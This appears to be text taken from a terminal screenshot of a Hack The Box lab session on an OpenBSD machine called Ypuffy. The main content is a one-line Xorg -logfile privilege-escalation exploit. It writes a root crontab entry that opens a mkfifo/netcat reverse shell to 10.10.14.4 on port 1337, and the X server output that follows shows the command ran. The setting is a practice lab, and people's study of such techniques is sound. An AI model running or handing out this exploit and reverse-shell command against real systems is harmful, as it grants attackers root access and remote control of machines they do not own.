 Ypuffy : tmux: client — Konsole
File Edit View Bookmarks Settings Help
ypuffy$ cd /etc
ypuffy$ Xorg -fp "* * * * * root rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.4 1337 > /tmp/f" -logfile crontab :1 &
[1] 92522
ypuffy$
X.Org X Server 1.19.6
Release Date: 2017-12-20
X Protocol Version 11, Revision 0
Build Operating System: OpenBSD 6.3 amd64
Current Operating System: OpenBSD ypuffy.hackthebox.htb 6.3 GENERIC#100 amd64
[0] 0:openvpn  1:ssh* 2:nc- 3:bash "lazy" 07:52 21-Nov-20
VPN : bash Ypuffy : tmux: client Ypuffy : bash Ypuffy : bash Ypuffy : bash Ypuffy : bash Ypuffy : bash Ypuffy : bash Ypuffy : bash